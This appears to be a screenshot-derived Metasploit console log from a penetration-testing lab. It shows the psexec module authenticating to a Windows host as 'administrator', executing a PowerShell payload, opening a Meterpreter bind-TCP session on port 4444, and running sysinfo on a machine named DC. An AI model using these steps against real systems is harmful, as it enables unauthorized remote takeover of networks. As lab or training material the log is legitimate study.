 msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (175174 bytes) to 192.168.93.30
[*] Meterpreter session 10 opened (192.168.93.10:49920 -> 192.168.93.30:4444) at 2021-12-03 03:31:51 +0800
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : DC